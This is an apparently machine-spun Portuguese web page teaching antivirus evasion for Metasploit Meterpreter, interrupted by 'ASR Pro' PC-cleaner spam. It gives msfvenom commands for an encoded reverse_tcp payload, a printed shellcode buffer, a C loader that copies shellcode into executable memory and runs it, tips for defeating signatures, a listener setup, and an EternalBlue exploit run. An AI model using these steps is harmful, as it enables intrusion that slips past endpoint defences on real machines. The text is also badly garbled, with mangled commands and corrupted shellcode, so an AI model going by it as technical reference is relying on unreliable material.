Table of Contents

Aqui estão alguns modelos simples que podem ajudá-lo a contornar o antivírus Meterpreter.

Atualizado

g.Métodos de desvio de antivírus Crie uma carga útil exclusiva ou outro código de shell que gere um novo código exclusivo que pode não estar no conjunto de ferramentas antivírus. A ofuscação (pode ser desfeita) e também pode criptografar a carga útil em tempo de execução, portanto, muitos quase certamente irão descriptografá-la em tempo real, muito menos empregá-la apropriadamente na memória.

g.Antivírus

A evasão é uma arte frequentemente subestimada que pode ajudar ou estourar um teste de penetração. Os produtos antivírus modernos podem detectar facilmente contadores e cargas úteis e podem induzir um pentester real a acreditar que o sistema é improvável de ser hackeado.

Para aumentar nosso sucesso de uso normalmente baseado em taxa, criaremos uma carga útil de medidor de utilitário reverse_tcp confiável.

TL; DR

Iremos gerar shellcode suficiente para msfvenom, escrevê-lo, inseri-lo no formato de etiqueta de design e entregar o binário compilado, ao mesmo tempo que fornecemos cargas úteis personalizadas usando Metasploit.

Código do Windows Shell: X86 ou X64?

Alguns anos atrás, os binários x64 costumavam cair sobre o Windows Defender; no entanto, os produtos AV foram atualizados muito recentemente e estão começando a adquirir o payloadsreter x64 meterp que testamos. Uma grande variedade de codificadores suporta x64 shellcode, reduzindo ainda mais o escopo para a criação de cargas ocultas. Em meus testes de hoje, descobrimos que construir cargas úteis x86 aplicando shikata_ga_nai resistiu ao maior tempo de teste e ainda pode ignorar todos os geradores de AV.

Medidor de carga útil: é?

O Meterpreter foi detectado pelo antivírus?

Os produtos antivírus modernos podem detectar facilmente contra-cargas, mas também podem levar o redator a acreditar erroneamente que geralmente o sistema não é considerado vulnerável.

Você também pode exibir uma lista de payloads enfrentando msfvenom -l payloads . Então, provavelmente faremos uso total da carga útil polarizada reverse_tpc:

windows - meterpreter / reverse_tcp Atualmente injeta a DLL do Meterpreter Server por meio da carga útil de injeção reflexiva Dll (intermediário). Restabeleça a comunicação com o invasor

Nota. Nossa carga útil windows / meterpreter versus reverse_tcp é um pouco diferente da que você vê, a carga útil windows / meterpreter_reverse_tcp . O segundo denota para / que a carga útil deve estar pronta, então se reconecta ao nosso gerenciador, que realmente fornece a carga útil completa do meterpreter.

Codificador Shellcode

Você pode exibir todos os codificadores de acesso e também ativar o msfvenom -l Encoder . Mais envolvido com o tempo, obtemos bons resultados quem tem x86 / shikata_ga_nai com um número refere-se a iterações.

x86 ou shikata_ga_nai excelente codificador de feedback aditivo polimórfico XOR



Gerar código de invólucro com Msfvenom



Agora vou usar o msfvenom para exportar, sem dúvida, a carga útil reverse_tcp do shellcode codificado. Provavelmente, você precisará alterar o endereço IP e obter a maior parte do seu ouvinte. Você pode às vezes estar interessado em alterar o número de variedades ( -i 8 ), usar até 25 libras deve ser seguro na maioria das situações:

Atualizado

Você está cansado de ver seu computador lento? Irritado com mensagens de erro frustrantes? ASR Pro é a solução para você! Nossa ferramenta recomendada diagnosticará e reparará rapidamente os problemas do Windows, aumentando drasticamente o desempenho do sistema. Então não espere mais, baixe o ASR Pro hoje mesmo!

$ msfvenom -p windows / meterpreter versus reverse_tcp LHOST = 10.0.0.5 LPORT = 9090 -electric x86 / shikata_ga_nai -i 8 -free nufactured c> shell.c

Na saída de até esta linha incrível, estamos interessados na marca Payload size: , e neste ótimo exemplo temos 557 bytes

O antivírus pode detectar a carga útil do Metasploit?

Você pode presumir que os provedores de antivírus têm a vantagem que os compradores devem ao Metasploit de código aberto, mas com relação a este caso, obviamente, não há dúvida sobre isso. Na verdade, a resposta lógica é sim, uma vez que o Metasploit é definitivamente um código aberto, todos os programas antivírus devem encontrar e bloquear os módulos gerados pelo Metasploit no caso de fazerem seu trabalho.

[-] Plataforma não realmente selecionada, Msf :: Módulo :: Plataforma :: Windows coletada da carga útil [-] Arch não selecionado, Arch: x86 selecionado para carga útil 8 iterações com base em tamanho x86 bem-sucedido / shikata_ga_naix86 / shikata_ga_nai variando de 368 (iteração = 0) x86 / shikata_ga_nai grande medição de 395 (iteração = 1) x86 e shikata_ga_nai tamanhoohm bem-sucedido com 422 (iteração significa 2) x86 / shaiikata tamanho com 449 (iteração igual a 3) x86 / shikata_ga_ga teve sucesso com extensão 476 (iteração = 4) tamanho x86 - shikata_ga_nai excede com sucesso 503 (iteração = 5) dimensões de x86 / shikata_ga_nai teve sucesso com 530 (iteração equivale a 6) x86 / shikata_ga_nai o tamanho prevalece desde 557 (iteração.) equivale a 7) x86 / shikata_ga_nai selecionado no tamanho do terminal 557 Tamanho da carga útil: 557 bytes Tamanho final completo c: 2366 bytes

unsigned char buf [] = "xdbxddxd9x74x24xf4x5ax31xc9xbbx3bxe2xb0xc9xb1" "x85x31x5ax19x03x5ax19x83xeaxfcxd9x17x0dxc1xab" "x37x0ax09x07x1exa7x89x53xfbx61x1bx2ax82x40xf1" "x59xf8x61x01x62x94x74xe8x99x05x5bx51xe8x63xe4" "x2ax87xccxeaxfbx81x45x6bx9axbdx83x08x50xdex32" "x65x18x9cx35x5bx77x9ax64xeax8fxfax13x1fx28xe1" "xb9xfdxe2x22xbax07xd5xe0x74xeaxb8x9cx81x28x24" "x11x81x75x4cxcax2bx53x3fx7exa4x88xf8xaax76x43" "x4dxecx6dxcaxf9xd8x3fxf6x11xdex11xc3x16x02xa5" "x04x32x29x21xc9x4exdfxa8xcfxdcxd7x81x91xcex08" "x3bxf8x72xc1xcax3cx89xeexcdx89xabxa2xcfx82x5d" "xdfx24xc9xdbx19x83xa6x73xffxa9xe4xcex23x0exf2" «x5ax1bx49x6fx5cx32xa1x17xc6x6ax83xfbxb1x61x3c "" x63x1fx31xa8x1ex53x68x3axe0xe5x17xb6x02x37x3e "" xa2xbbxb0xe1xb8x54x73xf2x17xc6xadxe2x0dxb0x84 "" x56x54x82x23x79x1fx4exeex94x8fx3axe1x10x06x45 "" xf9xb9x8ax65xfdx02xc9x07xcexb4x61x92x74xdfx14 "" x47x19x51xe4x9dxd8xa8x13xbfx50x5bxf9x1ex2dx48 "" x8ex2fx12x43x44x1fx9axe1x53xffx0bx33xd8x66xbc "" 2xcfx xf2xfcxc9x51xbdx2ax19xe9xd5xbcx9ex5fx7 "" X81x42x1cxd8x0ex8cxedx75xfe x7ax5dx72xffx81x09 "" xa4x1bx91x74x31x32xc5xd3x7bxd0xd3x58x2ax61xc0 "" xddx2axdcxe5x84x8dx75x99xf8x66xccx72xdcx55x98 "" x40xcfxc3xcfxdbx02x61x0cxd9xa4xf0x20xcfxdbx3f "" x1cx54x05x4dxe6xf1x3axd2x5bx0cx4bx52x6ex0cxfe "" xeex89x4ex4cx17x55xc7x42x3exfdx8axafxdfxe5x69 "" xc9x10x4; 8xc6xabx85x41x23x4axbexc4x85x27x5ex74 “” xa8xc3x9bx3fx24xccx4ex0fxe0x54x26x0ax95x12x97 “” x61x8dxa8x90x95x1dx40x29x0cx9axf8xcfx35x2fx64 “” x27xc4x75x2ex13x7ax12x7cx46x83xd6xcfx18x41x1e “” x03x74xb6xc7x90x7ex22x72xfcx59x67x84xb5xe6x3e “” x47xcdxbbxa2xabxa3xb4xfexc2x6fx38x49xf9xecx59 “” x81x15x7bx10xc0x3bx05xe1x5cxacx08x85x2fx3fx90 “” x29x2excdxaax4ex6fx9fx9cxe9x97x96x3fxb0xd4xc1 “” x64x22x20xe5xdcx5ax0fx7fx77x37xd1x51x77xa4x10 “” xedx58xd0xbbx62xa9x8fx30x8exa1x1dx0dx73x3dx3f “” xcbxf4xfex06x81xc6xf2x03xc7x22xf0xebx0ex61xe6 “” x5cxc5 “Crie um projeto do Visual Studio

Crie seu próprio modelo

#include#include unsigned char const payload [] significa ""; size_t size = 0; int fundamental (int argc, char ** argv) caractere 3. código; printf ("Esta é apenas uma string aleatória! n"); O código é (char *) VirtualAlloc (NULL, Strength, MEM_COMMIT, PAGE_EXECUTE_READWRITE); memcpy (código, carga útil, tamanho); ((código inválido) (); return (0); 1: Adicione o número do “tamanho da carga útil” da pessoa em particular (não ajude o “tamanho final do arquivo c”) começando no momento em que a carga útil específica foi criada. Neste caso, tinha anteriormente 557 bytes:

- Substitua o espaço reservado para payload [] pelo código do wrapper gerado em buf []:

- Adicione uma série de textos aleatórios para que não precisemos das assinaturas existentes!

- Selecione uma versão fora do menu suspenso de compilação:

- Pressione Ctrl + B e seu nu útil. Os problemas realmente precisam ser criados!

Nota. Se ocorrerem erros de vcruntime140.dll, a abordagem pode não ter instalado o Visual do seu tempo de execução do Studio atual; Você pode encontrar tudo isso em um servidor minimamente construído. Para evitar isso, as famílias podem acessar as propriedades do projeto e, em seguida, alterar a biblioteca de tempo de execução para

Multithreading (/ MT). Ele também cria um binário estaticamente repetitivo. No entanto, ele se torna muito mais binário combinado com mais propenso a detectar apenas AV. Use este tipo apenas como último recurso!Iniciar o contador de intérpretes

Agora, em todo o corpo vinculado ao ataque, criamos um manipulador que deve certamente aceitar conexões de entrada de nossa carga. Devemos ter certeza de que o endereço IP e o slot são iguais aos usados em todas as primeiras etapas:

msf5> Exploit / Multi / Handler usa o exploit msf5 (Multi Handler)> Instalar PAYLOAD windows / meterpreter reverse_tcpPAYLOAD => windows / meterpreter / reverse_tcpmsf5 Exploit (Multi / Handler)> instalar LHOST 10.0.0.5LHOST => Exploit 10.0.0.5msf5 (multi / handler)> 9090LPORT combinação lport => exploit 9090msf5 (multi / handler)> gesto -j [*] geste executadoRuns em segundo plano 0. [*] O exploit foi encerrado, mas a sessão foi certamente ainda não encerrado. [*] O backhandler TCP começou em 10.0.0. Início 5: 9090

O Meterpreter é um malware?



O que é o Meterpreter? O Meterpreter é um Trojan malicioso, que pode ajudar os oponentes a controlar remotamente os sistemas de computador infectados. Esse malware passa pela memória do seu computador quando você não aciona nada no disco rígido. Conseqüentemente, está em conformidade com os processos comprometidos e está longe de construir novos processos.

Para uma carga útil novinha em folha como parte de um novo exploit, podemos certamente usar a carga útil

genérico / personalizadoadicionalmente, até mesmo especificar seu binário nome do arquivo:Acelere seu computador hoje mesmo com este download simples.msf5> use o windows / smb por exploit ms17_010_eternalbluemsf5 (windows / smb / ms17_010_eternalblue)> carga útil mencionada geral / custompayload => exploit genérico - custommsf5 (windows / smb / ms17_010_eternalblue1. / home0ex1. )> definir RHOSTS 10.0.0.30RHOSTS => 10.0.0.30msf5 Exploit (windows / smb / ms17_010_eternalblue)> Exploit>